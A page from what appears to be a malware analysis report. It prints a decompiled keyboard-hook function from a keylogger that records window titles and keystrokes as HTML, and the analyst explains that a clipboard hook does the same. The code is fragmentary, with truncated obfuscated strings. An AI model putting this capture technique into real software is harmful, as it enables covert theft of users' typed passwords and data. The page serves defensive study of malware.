private static void Keyboard_down_handler(Keys key_code) { //"False" if (MainClass.pri_bool_flg_True_41 == Conversions.ToBoolean(decrypt_class.decrypt_string("IMqa7/uMjEFhAZrJPRn9Gw=="))) { return; } if (Operators.CompareString(MainClass.\u3001FSUNFVCOCVW_TUTH\u3002_97, MainClass.call_GetWindowTextA (), false) != 0) { DateTime now = DateTime.Now; string format = decrypt_class.decrypt_string("+KvItdCkbJYVhD5N+8OWVuNMaKVwLuIiBwNvfWU5drw="); // "MM/dd/yyyy HH:mm:ss" MainClass.\u3001INKIODSJVYHWGUAD\u3002_100 = string.Concat(new string[] { //get window title of where you input. "<br><span style=font-size:14px;font-style:normal;text-decoration:none;text-transform:none;color:#0099cc;>[", MainClass.call_GetWindowTextA (), //"]<span style=font-style:normal;text-decoration:none;text-transform:none;color:#000000 decrypt_class.decrypt_string("hYj+borURG9qbiSIE4bh++abqwUn/Si0XB6nXto8au31U43CN8BduKAMUX8LLVzw1FKVrpetR4VB4L9qvjp6xe65o1CrhC now.ToString(format), ")</span></span><br>" }); MainClass.pri_string_saveAllStolenKey_Clipboard_Data += MainClass.\u3001INKIODSJVYHWGUAD\u3002_100; MainClass.\u3001FSUNFVCOCVW_TUTH\u3002_97 = MainClass.call_GetWindowTextA (); } if (key_code == Keys.Back) { if (MainClass.\u3001JHFDVLB_FVMCLYMY\u3002_47 == Conversions.ToBoolean(decrypt_class.decrypt_string("IMqa7/uMjEFhAZrJPRn { MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwsAdlmHk/X ●●● else if (class_System.System_obj.Keyboard.AltKeyDown & key_code == Keys.Tab) { //"<font color=#008000>{ALT+TAB}</font>" MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwgMOx2Pq9SSmg4YPrI } else if (class_System.System_obj.Keyboard.AltKeyDown & key_code == Keys.F4) { MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwvQustDikfkUlYIp0G } else if (key_code == Keys.Tab) { MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwhHHE9gVBfX3+j2456 } ●●●
Figure 10. Key “down” event hook function
In this function, it first grabs the Window title where the victim types in and puts it into an html code. Next, it captures which key the victim presses, and converts the key code string into an html code. For example, “<font color=#0080000> {key name pressed} </font>". As you can see, the html code is concatenated to the variable “pri_string_saveAllStolenKey_Clipboard_Data”. Note: I modified the name to be readable.
In the hook function for the system clipboard, it goes through a similar process. It captures the clipboard content every time the clipboard content is changed (e.g press Ctrl+C , Ctrl+X, etc.) by calling the function Clipboard.GetText(). It then puts the collected data into an html code, and again concatenates it to the variable “pri_string_saveAllStolenKey_Clipboard_Data”. Figure 11 is the code snippet of this function.
13/18